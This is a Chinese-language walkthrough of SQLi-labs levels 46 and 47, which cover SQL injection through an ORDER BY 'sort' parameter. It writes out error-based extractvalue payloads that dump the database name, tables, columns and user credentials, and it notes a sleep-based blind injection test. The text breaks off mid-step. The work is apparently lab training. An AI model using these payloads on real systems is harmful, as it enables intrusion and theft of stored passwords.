
666;66登陆成功
Less-46 GET-Error based . Numeric . ORDER BY CLAUSE

按照提示,输入sort参数
出现了账号密码


既然是排序表格,那我们也可以进行desc/asc进行排序
输入单引号报错,说明存在报错注入

我们进行报错注入
爆库:
?sort=(extractvalue(1,concat(0x7e,(select database() ) )))#
爆表:
?sort=(extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() ) )))#
爆列:
?sort=(extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' ) )))#
爆值:
?sort=(extractvalue(1,concat(0x7e,(select group_concat(username,0x7e,password) from security.users ) )))#
?sort=1 and sleep(5)存在明显延迟,说明也可进行时间延迟型盲注
Less-47GET-Error based - String - ORDER BY CLAUSE
?sort=1’报错;?sort=1’ –+ 正常
同46即可
爆库:
